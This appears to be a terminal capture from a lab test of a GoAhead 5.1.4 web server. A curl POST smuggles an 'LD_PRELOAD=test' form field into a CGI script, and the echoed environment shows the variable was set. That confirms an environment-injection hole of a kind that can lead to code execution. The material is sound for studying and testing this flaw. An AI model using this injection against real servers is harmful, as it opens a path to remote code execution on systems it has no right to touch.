 root@LAPTOP-4BHL23GN:/tmp# curl -F "LD_PRELOAD=test" http://192.168.153.136:8080/cgi-bin/hello
SERVER_NAME=172.21.0.2
REMOTE_HOST=192.168.153.1
SCRIPT_NAME=/cgi-bin/hello
GATEWAY_INTERFACE=CGI/1.1
SERVER_SOFTWARE=GoAhead/5.1.4
PATH_INFO=
REQUEST_TRANSPORT=http
DOCUMENT_ROOT=/var/www/goahead
PWD=/var/www/goahead
HTTP_CONTENT_LENGTH=149
REQUEST_URI=/cgi-bin/hello
PATH_TRANSLATED=
LD_PRELOAD=test
QUERY_STRING=
SERVER_URL=172.21.0.2
SERVER_HOST=172.21.0.2
HTTP_ACCEPT=*/*
HTTP_HOST=192.168.153.136:8080
AUTH_TYPE=
SERVER_ADDR=172.21.0.2
HTTP_CONTENT_TYPE=multipart/form-data; boundary=------------------------13ad0702f1e24241
HTTP_USER_AGENT=curl/7.68.0
SHLVL=1
CONTENT_LENGTH=149
UPLOAD_DIR=/tmp
SERVER_PROTOCOL=HTTP/1.1
SERVER_PORT=80
SCRIPT_FILENAME=/var/www/goahead/cgi-bin/hello
REMOTE_ADDR=192.168.153.1
REMOTE_USER=
CONTENT_TYPE=multipart/form-data; boundary=------------------------13ad0702f1e24241
REQUEST_METHOD=POST
_=/usr/bin/env
root@LAPTOP-4BHL23GN:/tmp#